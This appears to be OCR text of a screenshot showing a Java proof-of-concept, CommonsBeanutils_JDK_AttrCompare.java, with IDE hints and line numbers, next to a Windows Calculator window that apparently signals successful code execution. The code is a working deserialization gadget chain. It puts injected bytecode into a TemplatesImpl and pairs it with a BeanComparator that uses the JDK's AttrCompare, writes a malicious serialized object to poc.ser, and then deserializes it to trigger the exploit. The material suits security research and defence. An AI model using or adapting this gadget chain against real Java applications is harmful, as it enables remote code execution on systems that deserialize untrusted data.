 CommonsBeanutils_JDK_AttrCompare.java
1 1
21 public class CommonsBeanutils_JDK_AttrCompare {
22 public static void main(String[] args) throws Exception {
23 getPayload(Calc.class.getName());
24 Path path = Paths.get( first: "poc.ser");
25 ObjectInputStream ois = new ObjectInputStream(Files.newInputStream(path));
26 ois.readObject();
27 }
28
1 usage
29 public static void getPayload(String class_name) throws Exception {
30 ClassPool pool = ClassPool.getDefault();
31 CtClass clazz = pool.get(class_name);
32
33 TemplatesImpl templates = new TemplatesImpl();
34 setFieldValue(templates, fieldName: "_name", value: "Calc");
35 setFieldValue(templates, fieldName: "_bytecodes", new byte[][]{clazz.toBytecode()});
36 setFieldValue(templates, fieldName: "_tfactory", new TransformerFactoryImpl());
37
38 final BeanComparator comparator = new BeanComparator( property: null, new AttrCompare());
39 final PriorityQueue<Object> queue = new PriorityQueue<Object>( initialCapacity: 2, comparator);
40
41 AttrNSImpl attrNS = new AttrNSImpl();
42 attrNS.setValues(new CoreDocumentImpl(), namespaceURI: "a", qualifiedName: "a", localName: "a");
43 queue.add(attrNS);
44 queue.add(attrNS);
45
46 setFieldValue(queue, fieldName: "queue", new Object[]{templates, templates});
47 setFieldValue(comparator, fieldName: "property", value: "outputProperties");
48
49 Path path = Paths.get( first: "poc.ser");
50 ObjectOutputStream oos = new ObjectOutputStream(Files.newOutputStream(path));
51 oos.writeObject(queue);
52 }
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =